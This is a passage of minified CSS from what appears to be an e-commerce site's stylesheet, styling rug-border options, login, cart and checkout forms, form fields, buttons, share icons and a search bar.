0}.field_rugBorder-option .rug-border-double,.field_rugBorder-option .rug-border-none,.field_rugBorder-option .rug-border-single{font-size:0;display:inline-block;width:35px;height:50px;border:0 solid #000;border-width:1px 0 0 1px}.field_rugBorder-option .rug-border-single{width:45px;position:relative}.field_rugBorder-option .rug-border-single:before{content:' ';position:absolute;left:7px;top:7px;right:0;bottom:0;width:auto;height:auto;border:0 solid #000;border-width:1px 0 0 1px}.field_rugBorder-option .rug-border-double{width:50px;position:relative}.field_rugBorder-option .rug-border-double:after,.field_rugBorder-option .rug-border-double:before{content:' ';position:absolute;left:7px;top:7px;right:0;bottom:0;width:auto;height:auto;border:0 solid #000;border-width:1px 0 0 1px}.field_rugBorder-option .rug-border-double:after{left:14px;top:14px}.field_rugBorder-format{margin:0 0 .75em 0}.field_rugBorder-format-option{display:inline-block;margin:0 .625em 0 0}.field_rugBorder-fields{margin:0 -.5625em}.field_rugBorder-fields:after,.field_rugBorder-fields:before{content:' ';display:table}.field_rugBorder-fields:after{clear:both}.field_rugBorder-field{float:left;width:50%;padding:0 .5625em}.loginForm{border:0;border-radius:0;margin:0 auto;padding:0;max-width:21.25em;min-height:23.75em}.cartForm .cartTable{margin:1.25em 0 2.5em}.checkoutForm .form-fields-title{font-weight:400;font-size:1.375em;line-height:1.36364em;display:block;padding:0;margin:0 0 .72727em}.checkoutForm .form-actions{display:table;width:100%}.checkoutForm .form-actions:after,.checkoutForm .form-actions:before{content:none;display:inline}.checkoutForm .form-actions:after{clear:none}.checkoutForm .form-actions>.left,.checkoutForm .form-actions>.right{float:none;display:table-cell;vertical-align:bottom}.checkoutForm .form-actions>.right{text-align:right;padding-bottom:1.5em}@media screen and (max-width:991.49px){.checkoutForm .form-actions{display:block}.checkoutForm .form-actions>.left,.checkoutForm .form-actions>.right{display:block;vertical-align:baseline}}.loadingStates{position:relative;display:block}.loadingStates img{position:absolute;bottom:100%;right:0}.grecaptcha-badge{visibility:hidden}span.recapv3{font-size:12px;display:none;margin-bottom:7px}.recaptcha-v3-initialized span.recapv3{display:block}.right span.recapv3{display:none;margin-bottom:7px;margin-top:20px}.recaptcha-v3-initialized .right span.recapv3{display:inline-block}span.recapv3 .recap-img{margin-right:4px;vertical-align:top;padding-top:9px}span.recapv3 .recap-img+span{display:inline-block;line-height:1.5}span.recapv3 .recap-img+span span{display:block}.gform_wrapper{margin:0 0 1.25em 0;position:relative}.gform_paged_wrapper{position:relative;overflow:hidden;padding:0 5px;margin:0 -5px}.gform_body,.gform_footer,.gform_heading{display:block;padding:0;margin:0}.gform_heading{margin:0 0 .625em 0}.gform_title{font-size:1.375em;line-height:1.36364em;font-weight:400;display:block;padding:0;margin:0}.gform_description{display:block;padding:0;margin:0}.validation_error{font-size:.875em;line-height:1.28571em;background:#f7f7f7;display:block;padding:1.07143em;margin:0 0 1.07143em;color:#c00}.gform_footer{border:0;border-top:1px solid #ccc;padding:.875em 0 0 0}.gform_footer .form-actions{display:table;width:100%;table-layout:fixed}.gform_footer .form-actions:after,.gform_footer .form-actions:before{content:none}.gform_footer .form-actions .field{margin:0}.gform_footer .form-actions .field label.error{left:0}.gform_footer .form-actions .left{float:none;display:table-cell;text-align:left;vertical-align:top}.gform_footer .form-actions .right{float:none;display:table-cell;text-align:right;vertical-align:bottom}.editorContent .gform_fields,.gform_fields{list-style:none;display:block;padding:0;margin:0;margin-left:-12px;margin-right:-12px}.editorContent .gform_fields:after,.editorContent .gform_fields:before,.gform_fields:after,.gform_fields:before{content:" ";display:table}.editorContent .gform_fields:after,.gform_fields:after{clear:both}.editorContent .gform_fields:after,.editorContent .gform_fields:before,.gform_fields:after,.gform_fields:before{content:' ';display:table}.editorContent .gform_fields:after,.gform_fields:after{clear:both}.editorContent .gfield_checkbox{list-style-type:none}.editorContent .gfield,.gfield{list-style:none!important;display:block;padding:0;margin:0 0 1.75em;position:relative;min-height:1px;padding-left:12px;padding-right:12px;float:none}@media (min-width:768px){.editorContent .gfield,.gfield{float:left;width:100%}}.editorContent .gfield label,.gfield label{display:block;padding:0;margin:0 0 .3125em;font-weight:400}.editorContent .gfield label.error,.gfield label.error{left:12px}.editorContent .gfield.form-col-clear-right,.gfield.form-col-clear-right{float:right;clear:both;width:auto}.editorContent .gfield input[type=datetime-local],.editorContent .gfield input[type=datetime],.editorContent .gfield input[type=email],.editorContent .gfield input[type=number],.editorContent .gfield input[type=password],.editorContent .gfield input[type=search],.editorContent .gfield input[type=tel],.editorContent .gfield input[type=text],.editorContent .gfield input[type=url],.gfield input[type=datetime-local],.gfield input[type=datetime],.gfield input[type=email],.gfield input[type=number],.gfield input[type=password],.gfield input[type=search],.gfield input[type=tel],.gfield input[type=text],.gfield input[type=url]{background:#eee;display:inline-block;font-size:inherit;line-height:normal;border:2px solid #eee;padding:.4375em;margin:0;width:auto;max-width:100%;color:#000;width:100%}.editorContent .gfield input[type=datetime-local]:hover,.editorContent .gfield input[type=datetime]:hover,.editorContent .gfield input[type=email]:hover,.editorContent .gfield input[type=number]:hover,.editorContent .gfield input[type=password]:hover,.editorContent .gfield input[type=search]:hover,.editorContent .gfield input[type=tel]:hover,.editorContent .gfield input[type=text]:hover,.editorContent .gfield input[type=url]:hover,.gfield input[type=datetime-local]:hover,.gfield input[type=datetime]:hover,.gfield input[type=email]:hover,.gfield input[type=number]:hover,.gfield input[type=password]:hover,.gfield input[type=search]:hover,.gfield input[type=tel]:hover,.gfield input[type=text]:hover,.gfield input[type=url]:hover{background:#eee;border-color:#eee}.editorContent .gfield input[type=datetime-local]:focus,.editorContent .gfield input[type=datetime]:focus,.editorContent .gfield input[type=email]:focus,.editorContent .gfield input[type=number]:focus,.editorContent .gfield input[type=password]:focus,.editorContent .gfield input[type=search]:focus,.editorContent .gfield input[type=tel]:focus,.editorContent .gfield input[type=text]:focus,.editorContent .gfield input[type=url]:focus,.gfield input[type=datetime-local]:focus,.gfield input[type=datetime]:focus,.gfield input[type=email]:focus,.gfield input[type=number]:focus,.gfield input[type=password]:focus,.gfield input[type=search]:focus,.gfield input[type=tel]:focus,.gfield input[type=text]:focus,.gfield input[type=url]:focus{background:#fff;border-color:#000}.editorContent .gfield input[type=datetime-local].error,.editorContent .gfield input[type=datetime].error,.editorContent .gfield input[type=email].error,.editorContent .gfield input[type=number].error,.editorContent .gfield input[type=password].error,.editorContent .gfield input[type=search].error,.editorContent .gfield input[type=tel].error,.editorContent .gfield input[type=text].error,.editorContent .gfield input[type=url].error,.gfield input[type=datetime-local].error,.gfield input[type=datetime].error,.gfield input[type=email].error,.gfield input[type=number].error,.gfield input[type=password].error,.gfield input[type=search].error,.gfield input[type=tel].error,.gfield input[type=text].error,.gfield input[type=url].error{background:null;border-color:#c00}.editorContent .gfield input[type=datetime-local][disabled],.editorContent .gfield input[type=datetime][disabled],.editorContent .gfield input[type=email][disabled],.editorContent .gfield input[type=number][disabled],.editorContent .gfield input[type=password][disabled],.editorContent .gfield input[type=search][disabled],.editorContent .gfield input[type=tel][disabled],.editorContent .gfield input[type=text][disabled],.editorContent .gfield input[type=url][disabled],.gfield input[type=datetime-local][disabled],.gfield input[type=datetime][disabled],.gfield input[type=email][disabled],.gfield input[type=number][disabled],.gfield input[type=password][disabled],.gfield input[type=search][disabled],.gfield input[type=tel][disabled],.gfield input[type=text][disabled],.gfield input[type=url][disabled]{background:#f7f7f7;border-color:#f7f7f7}.editorContent .gfield textarea,.gfield textarea{background:#eee;display:inline-block;font-size:inherit;line-height:normal;border:2px solid #eee;padding:.4375em;margin:0;width:auto;height:8em;max-width:100%;resize:none;overflow:auto;width:100%}.editorContent .gfield textarea:hover,.gfield textarea:hover{background:#eee;border-color:#eee}.editorContent .gfield textarea:focus,.gfield textarea:focus{background:#fff;border-color:#000}.editorContent .gfield textarea.error,.gfield textarea.error{border-color:#c00}.editorContent .gfield select,.gfield select{max-width:100%;background:#eee;border:2px solid transparent;height:2.5em;width:100%}.editorContent .gfield select:active,.editorContent .gfield select:focus,.gfield select:active,.gfield select:focus{background-color:#fff;border:2px solid #000}.editorContent .gfield select.error,.gfield select.error{border-color:#c00}html.selectappearance .gfield select{width:100%}@media (min-width:768px){.editorContent .gfield.form-col-left,.gfield.form-col-left{position:relative;min-height:1px;padding-left:12px;padding-right:12px;float:left}}@media (min-width:768px) and (min-width:768px){.editorContent .gfield.form-col-left,.gfield.form-col-left{float:left;width:50%}}@media (min-width:768px){.editorContent .gfield.form-col-right,.gfield.form-col-right{position:relative;min-height:1px;padding-left:12px;padding-right:12px;float:right!important}}@media (min-width:768px) and (min-width:768px){.editorContent .gfield.form-col-right,.gfield.form-col-right{float:left;width:50%}}button{background-color:transparent}.btn,.btn-cart,.btn-default,.btn-default-sm,.btn-ico,.btn-main,.btn-main-sm,.btn-plain,.editorContent .btn-cart,.editorContent .btn-default,.editorContent .btn-default-sm,.editorContent .btn-ico,.editorContent .btn-main,.editorContent .btn-main-sm,.editorContent .btn-plain,.editorContent .gform_next_button,.editorContent .gform_previous_button,.editorContent .gform_reset_button,.editorContent .gform_submit_button,.editorContent .thumb-button,.editorContent form input[type=submit],.gform_next_button,.gform_previous_button,.gform_reset_button,.gform_submit_button,.thumb-button,.widget_pageContent_collapsible .buttons .linkItems li a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a{display:inline-block;padding:0;margin:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;font-size:inherit;font-weight:700;line-height:normal;text-transform:uppercase;background:0 0;border:0;border-radius:0;outline:0}.btn-cart>span,.btn-default-sm>span,.btn-default>span,.btn-ico>span,.btn-main-sm>span,.btn-main>span,.btn-plain>span,.btn>span,.editorContent .btn-cart>span,.editorContent .btn-default-sm>span,.editorContent .btn-default>span,.editorContent .btn-ico>span,.editorContent .btn-main-sm>span,.editorContent .btn-main>span,.editorContent .btn-plain>span,.editorContent .gform_next_button>span,.editorContent .gform_previous_button>span,.editorContent .gform_reset_button>span,.editorContent .gform_submit_button>span,.editorContent .thumb-button>span,.editorContent form input[type=submit]>span,.gform_next_button>span,.gform_previous_button>span,.gform_reset_button>span,.gform_submit_button>span,.thumb-button>span,.widget_pageContent_collapsible .buttons .linkItems li .editorContent a>span,.widget_pageContent_collapsible .buttons .linkItems li a>span,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a>span,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a>span{display:inline-block}.btn-plain{color:#58595c}.btn-plain:hover{color:#3f4042}.btn-cart,.btn-main,.btn-main-sm,.editorContent .btn-cart,.editorContent .btn-main-sm,.editorContent .gform_next_button,.editorContent .gform_previous_button,.editorContent .gform_submit_button,.editorContent .thumb-button,.editorContent form input[type=submit],.gform_next_button,.gform_previous_button,.gform_submit_button,.thumb-button,.widget_pageContent_collapsible .buttons .linkItems li a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a{background:#58595c;color:#fff;font-size:16px;padding:.6875em 1.125em}.btn-cart:hover,.btn-main-sm:hover,.btn-main:hover,.editorContent form input:hover[type=submit],.gform_next_button:hover,.gform_previous_button:hover,.gform_submit_button:hover,.thumb-button:hover,.widget_pageContent_collapsible .buttons .linkItems li a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover{background:#3f4042}.btn-cart,.btn-main-sm,.editorContent .btn-cart,.editorContent form input[type=submit],.gform_next_button,.gform_previous_button,.gform_submit_button,.thumb-button,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a{font-size:16px;font-weight:700;padding:.6875em .9375em;min-width:200px;text-align:center}.btn-default,.btn-default-sm,.editorContent .btn-default-sm,.editorContent .gform_reset_button,.gform_reset_button{background:#fff;color:#58595c;padding:.75em 1em;font-size:20px;min-width:210px;text-align:center;-webkit-transition:all .2s ease;transition:all .2s ease}.btn-default-sm:hover,.btn-default:hover,.gform_reset_button:hover{background-color:rgba(238,238,238,.8)}.btn-default-sm,.gform_reset_button{font-size:15px;padding:.66667em 1em .6em}.btn-cart{position:relative;padding-right:3em}.btn-cart:after{content:"";font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;position:absolute;right:15px}.btn-ico{background:#eee;font-size:1em;font-weight:400;height:2.5em;line-height:2.5em;padding:0 3.75em 0 .9375em;position:relative;text-transform:none;text-align:left!important}.btn-ico>span.text{color:#000;vertical-align:baseline}.btn-ico>span.ico{background:#000;position:absolute;right:0;top:0;width:2.5em;height:2.5em;text-align:center}.btn-ico>span.ico>span{position:absolute;left:0;top:0;right:0;bottom:0;margin:auto}.btn-ico:hover>span.text{color:#3f4042}.btn-ico:hover>span.ico{background:#3f4042}.btn_full{display:block;margin-left:0;margin-right:0}.btn_centered{text-align:center}.buttons .btn,.buttons .btn-cart,.buttons .btn-default,.buttons .btn-default-sm,.buttons .btn-ico,.buttons .btn-main,.buttons .btn-main-sm,.buttons .btn-plain,.buttons .editorContent .btn-ico,.buttons .editorContent .btn-main,.buttons .editorContent .btn-plain,.buttons .editorContent form input[type=submit],.buttons .gform_next_button,.buttons .gform_previous_button,.buttons .gform_reset_button,.buttons .gform_submit_button,.buttons .thumb-button,.buttons .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent .buttons .btn-ico,.editorContent .buttons .btn-main,.editorContent .buttons .btn-plain,.editorContent form .buttons input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .buttons a{margin:0 5px 5px 0}.buttons-alignRight{text-align:right}.buttons-alignRight .btn,.buttons-alignRight .btn-cart,.buttons-alignRight .btn-default,.buttons-alignRight .btn-default-sm,.buttons-alignRight .btn-ico,.buttons-alignRight .btn-main,.buttons-alignRight .btn-main-sm,.buttons-alignRight .btn-plain,.buttons-alignRight .editorContent .btn-ico,.buttons-alignRight .editorContent .btn-main,.buttons-alignRight .editorContent .btn-plain,.buttons-alignRight .editorContent form input[type=submit],.buttons-alignRight .gform_next_button,.buttons-alignRight .gform_previous_button,.buttons-alignRight .gform_reset_button,.buttons-alignRight .gform_submit_button,.buttons-alignRight .thumb-button,.buttons-alignRight .widget_pageContent_collapsible .buttons .linkItems li a,.buttons-alignRight .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent .buttons-alignRight .btn-ico,.editorContent .buttons-alignRight .btn-main,.editorContent .buttons-alignRight .btn-plain,.editorContent form .buttons-alignRight input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .buttons-alignRight a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .buttons-alignRight a{margin:0 0 5px 5px}.btn_utility{background-color:#fff;color:#3f4042!important;border-radius:3px;padding:2px 6px;text-transform:none}.btn-bold{font-size:14px;font-weight:700}.btn_empty{background:0 0;border:none;outline:0;padding:0;margin:0;opacity:0}.btn_empty:active,.btn_empty:focus,.btn_empty:hover{outline:0!important}.breadcrumbs a{color:#969b9e}.breadcrumbs a:hover{color:#125f7f}.ico-share,.ico-share-email,.ico-share-facebook,.ico-share-instagram,.ico-share-linkedin,.ico-share-pinterest,.ico-share-twitter{display:inline-block;vertical-align:middle}.ico-share-email,.ico-share-facebook,.ico-share-instagram,.ico-share-linkedin,.ico-share-pinterest,.ico-share-twitter{text-indent:-999px;overflow:hidden;font-size:24px;width:1em;height:1em;line-height:1em;border-radius:50%;background:#3f4042;color:#fff;text-align:center;position:relative}.ico-share-email>span,.ico-share-facebook>span,.ico-share-instagram>span,.ico-share-linkedin>span,.ico-share-pinterest>span,.ico-share-twitter>span{display:none}.ico-share-email:after,.ico-share-facebook:after,.ico-share-instagram:after,.ico-share-linkedin:after,.ico-share-pinterest:after,.ico-share-twitter:after{position:absolute;left:0;top:0;width:100%;font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:.54167em;content:' ';display:inline;text-indent:0;line-height:1.84615em;color:#fff}.ico-share-facebook:after{content:""}.ico-share-twitter:after{content:""}.ico-share-instagram:after{content:""}.ico-share-pinterest:after{content:""}.ico-share-linkedin:after{content:""}.ico-share-email{width:30.54545px;height:21px;line-height:21px;background:0 0;border-radius:0}.ico-share-email:after{content:'';display:block;line-height:21px;background-position:23.05085% 42.05607%;width:31px;height:21px;background-size:172px 124px;position:absolute;left:50%;margin-left:-15.27273px;position:absolute;top:50%;margin-top:-10.5px}.socialBar{border:1px solid #3f4042;border-width:1px 0;padding:.75em 0;display:table;width:100%}.socialBar-label{display:table-cell;vertical-align:middle;text-align:left;font-size:1em;font-weight:300;line-height:1;color:#3f4042}.socialBar-links{display:table-cell;vertical-align:middle;text-align:right}.socialBar-links>span{display:inline-block;margin:0 0 0 5px}.utilBarContainer{background:#58595c;height:2.125em;color:#fff;position:relative;z-index:200;color:#fff}.utilBarContainer a{color:inherit}.utilBarContainer a:hover{color:inherit}.editorContent form .utilBarContainer input[type=submit],.utilBarContainer .btn-cart,.utilBarContainer .btn-main,.utilBarContainer .btn-main-sm,.utilBarContainer .editorContent form input[type=submit],.utilBarContainer .gform_next_button,.utilBarContainer .gform_previous_button,.utilBarContainer .gform_submit_button,.utilBarContainer .thumb-button,.utilBarContainer .widget_pageContent_collapsible .buttons .linkItems li a,.utilBarContainer .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .utilBarContainer a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBarContainer a{background:0 0;border:1px solid #666}.editorContent form .utilBarContainer input:hover[type=submit],.utilBarContainer .btn-cart:hover,.utilBarContainer .btn-main-sm:hover,.utilBarContainer .btn-main:hover,.utilBarContainer .editorContent form input:hover[type=submit],.utilBarContainer .gform_next_button:hover,.utilBarContainer .gform_previous_button:hover,.utilBarContainer .gform_submit_button:hover,.utilBarContainer .thumb-button:hover,.utilBarContainer .widget_pageContent_collapsible .buttons .linkItems li a:hover,.utilBarContainer .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .utilBarContainer a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBarContainer a:hover{background:#3f4042}@media screen and (max-width:767.49px){.utilBarContainer{display:none}}.utilBar{max-width:98.33333em;margin-left:auto;margin-right:auto;min-width:960px;text-align:right;font-size:.75em}@media screen and (min-width:1px){.utilBar{min-width:0}}@media screen and (max-width:1210px){.utilBar{max-width:none;margin-left:1.25em;margin-right:1.25em}}@media screen and (max-width:767.49px){.utilBar{margin-left:1.25em;margin-right:1.25em}}.header-nav .header-nav-utility-nav,.utilBar-nav{height:2.83333em;display:inline-block;vertical-align:top}.header-nav .header-nav-utility-nav .nav-menu,.utilBar-nav .nav-menu{padding:.5em 0 .66667em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header-nav .header-nav-utility-nav .nav-menu form,.utilBar-nav .nav-menu form{padding-left:.83333em}.header-nav .header-nav-utility-nav .menu-item,.utilBar-nav .menu-item{margin:0 8px 0 8px}.header-nav .header-nav-utility-nav .menu-item:before,.utilBar-nav .menu-item:before{display:inline-block;vertical-align:middle;margin:0 6px 0 3px}.header-nav .header-nav-utility-nav .menu-item:first-child:before,.utilBar-nav .menu-item:first-child:before{content:none}.header-nav .header-nav-utility-nav .menu-item-link,.utilBar-nav .menu-item-link{font-weight:400}@media screen and (max-width:767.49px){.header-nav .header-nav-utility-nav .menu-item-link .text,.utilBar-nav .menu-item-link .text{display:inline-block}}.preIcon .menu-item-link:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:.3125em;display:inline-block;vertical-align:bottom;font-size:20px;line-height:1}.preIcon_rep .menu-item-link:before{content:""}.preIcon_search .menu-item-link:before{content:""}.preIcon_login .menu-item-link:before{content:""}.preIcon_cart:before{content:'';display:inline-block;vertical-align:middle;margin:0 16px 0 0!important;font-size:20px;line-height:1;border-left:1px solid #fff;width:1px;height:14px}.preIcon_cart .text .wooCartItemCount{font-size:12px}.preIcon_cart .menu-item-link:before{content:""}.header-nav .header-nav-utility-search,.utilBar-search{display:inline-block;vertical-align:top;height:2.83333em;line-height:1.41667em;padding:.66667em 0 .75em;margin-left:2em}.header-nav .header-nav-utility-search form,.utilBar-search form{background:#fff;position:relative;width:9.16667em}.header-nav .header-nav-utility-search .form-fields,.utilBar-search .form-fields{border:0;padding:0}.header-nav .header-nav-utility-search .form-actions,.utilBar-search .form-actions{position:absolute;right:0;top:0}.editorContent form .header-nav .header-nav-utility-search .form-actions input[type=submit],.editorContent form .utilBar-search .form-actions input[type=submit],.header-nav .header-nav-utility-search .form-actions .btn,.header-nav .header-nav-utility-search .form-actions .btn-cart,.header-nav .header-nav-utility-search .form-actions .btn-default,.header-nav .header-nav-utility-search .form-actions .btn-default-sm,.header-nav .header-nav-utility-search .form-actions .btn-ico,.header-nav .header-nav-utility-search .form-actions .btn-main,.header-nav .header-nav-utility-search .form-actions .btn-main-sm,.header-nav .header-nav-utility-search .form-actions .btn-plain,.header-nav .header-nav-utility-search .form-actions .editorContent form input[type=submit],.header-nav .header-nav-utility-search .form-actions .gform_next_button,.header-nav .header-nav-utility-search .form-actions .gform_previous_button,.header-nav .header-nav-utility-search .form-actions .gform_reset_button,.header-nav .header-nav-utility-search .form-actions .gform_submit_button,.header-nav .header-nav-utility-search .form-actions .thumb-button,.header-nav .header-nav-utility-search .form-actions .widget_pageContent_collapsible .buttons .linkItems li a,.header-nav .header-nav-utility-search .form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.utilBar-search .form-actions .btn,.utilBar-search .form-actions .btn-cart,.utilBar-search .form-actions .btn-default,.utilBar-search .form-actions .btn-default-sm,.utilBar-search .form-actions .btn-ico,.utilBar-search .form-actions .btn-main,.utilBar-search .form-actions .btn-main-sm,.utilBar-search .form-actions .btn-plain,.utilBar-search .form-actions .editorContent form input[type=submit],.utilBar-search .form-actions .gform_next_button,.utilBar-search .form-actions .gform_previous_button,.utilBar-search .form-actions .gform_reset_button,.utilBar-search .form-actions .gform_submit_button,.utilBar-search .form-actions .thumb-button,.utilBar-search .form-actions .widget_pageContent_collapsible .buttons .linkItems li a,.utilBar-search .form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search .form-actions a,.widget_pageContent_collapsible .buttons .linkItems li .utilBar-search .form-actions a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search .form-actions a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBar-search .form-actions a{min-width:0}.header-nav .header-nav-utility-search .field,.utilBar-search .field{margin:0}.editorContent .utilBar-search .btn-ico,.editorContent .utilBar-search .btn-main,.editorContent .utilBar-search .btn-plain,.editorContent form .header-nav .header-nav-utility-search input[type=submit],.editorContent form .utilBar-search input[type=submit],.header-nav .header-nav-utility-search .btn,.header-nav .header-nav-utility-search .btn-cart,.header-nav .header-nav-utility-search .btn-default,.header-nav .header-nav-utility-search .btn-default-sm,.header-nav .header-nav-utility-search .btn-ico,.header-nav .header-nav-utility-search .btn-main,.header-nav .header-nav-utility-search .btn-main-sm,.header-nav .header-nav-utility-search .btn-plain,.header-nav .header-nav-utility-search .editorContent form input[type=submit],.header-nav .header-nav-utility-search .gform_next_button,.header-nav .header-nav-utility-search .gform_previous_button,.header-nav .header-nav-utility-search .gform_reset_button,.header-nav .header-nav-utility-search .gform_submit_button,.header-nav .header-nav-utility-search .thumb-button,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.utilBar-search .btn,.utilBar-search .btn-cart,.utilBar-search .btn-default,.utilBar-search .btn-default-sm,.utilBar-search .btn-ico,.utilBar-search .btn-main,.utilBar-search .btn-main-sm,.utilBar-search .btn-plain,.utilBar-search .editorContent .btn-ico,.utilBar-search .editorContent .btn-main,.utilBar-search .editorContent .btn-plain,.utilBar-search .editorContent form input[type=submit],.utilBar-search .gform_next_button,.utilBar-search .gform_previous_button,.utilBar-search .gform_reset_button,.utilBar-search .gform_submit_button,.utilBar-search .thumb-button,.utilBar-search .widget_pageContent_collapsible .buttons .linkItems li a,.utilBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a,.widget_pageContent_collapsible .buttons .linkItems li .utilBar-search a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBar-search a{font-size:1em;width:1.41667em;height:1.41667em;line-height:1.41667em;text-align:center;display:block;margin:0;padding:0;position:relative;background:0 0}.editorContent form .header-nav .header-nav-utility-search input[type=submit]:after,.editorContent form .utilBar-search input[type=submit]:after,.header-nav .header-nav-utility-search .btn-cart:after,.header-nav .header-nav-utility-search .btn-default-sm:after,.header-nav .header-nav-utility-search .btn-default:after,.header-nav .header-nav-utility-search .btn-ico:after,.header-nav .header-nav-utility-search .btn-main-sm:after,.header-nav .header-nav-utility-search .btn-main:after,.header-nav .header-nav-utility-search .btn-plain:after,.header-nav .header-nav-utility-search .btn:after,.header-nav .header-nav-utility-search .editorContent form input[type=submit]:after,.header-nav .header-nav-utility-search .gform_next_button:after,.header-nav .header-nav-utility-search .gform_previous_button:after,.header-nav .header-nav-utility-search .gform_reset_button:after,.header-nav .header-nav-utility-search .gform_submit_button:after,.header-nav .header-nav-utility-search .thumb-button:after,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a:after,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.utilBar-search .btn-cart:after,.utilBar-search .btn-default-sm:after,.utilBar-search .btn-default:after,.utilBar-search .btn-ico:after,.utilBar-search .btn-main-sm:after,.utilBar-search .btn-main:after,.utilBar-search .btn-plain:after,.utilBar-search .btn:after,.utilBar-search .editorContent form input[type=submit]:after,.utilBar-search .gform_next_button:after,.utilBar-search .gform_previous_button:after,.utilBar-search .gform_reset_button:after,.utilBar-search .gform_submit_button:after,.utilBar-search .thumb-button:after,.utilBar-search .widget_pageContent_collapsible .buttons .linkItems li a:after,.utilBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a:after,.widget_pageContent_collapsible .buttons .linkItems li .utilBar-search a:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBar-search a:after{content:' ';background-position:47.83862% 47.96748%;width:12px;height:12px;background-size:359px 258px;position:absolute;left:50%;margin-left:-6px;position:absolute;top:50%;margin-top:-6px}.editorContent form .header-nav .header-nav-utility-search input[type=submit] .ico,.editorContent form .utilBar-search input[type=submit] .ico,.header-nav .header-nav-utility-search .btn .ico,.header-nav .header-nav-utility-search .btn-cart .ico,.header-nav .header-nav-utility-search .btn-default .ico,.header-nav .header-nav-utility-search .btn-default-sm .ico,.header-nav .header-nav-utility-search .btn-ico .ico,.header-nav .header-nav-utility-search .btn-main .ico,.header-nav .header-nav-utility-search .btn-main-sm .ico,.header-nav .header-nav-utility-search .btn-plain .ico,.header-nav .header-nav-utility-search .editorContent form input[type=submit] .ico,.header-nav .header-nav-utility-search .gform_next_button .ico,.header-nav .header-nav-utility-search .gform_previous_button .ico,.header-nav .header-nav-utility-search .gform_reset_button .ico,.header-nav .header-nav-utility-search .gform_submit_button .ico,.header-nav .header-nav-utility-search .thumb-button .ico,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a .ico,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.utilBar-search .btn .ico,.utilBar-search .btn-cart .ico,.utilBar-search .btn-default .ico,.utilBar-search .btn-default-sm .ico,.utilBar-search .btn-ico .ico,.utilBar-search .btn-main .ico,.utilBar-search .btn-main-sm .ico,.utilBar-search .btn-plain .ico,.utilBar-search .editorContent form input[type=submit] .ico,.utilBar-search .gform_next_button .ico,.utilBar-search .gform_previous_button .ico,.utilBar-search .gform_reset_button .ico,.utilBar-search .gform_submit_button .ico,.utilBar-search .thumb-button .ico,.utilBar-search .widget_pageContent_collapsible .buttons .linkItems li a .ico,.utilBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a .ico,.widget_pageContent_collapsible .buttons .linkItems li .utilBar-search a .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a 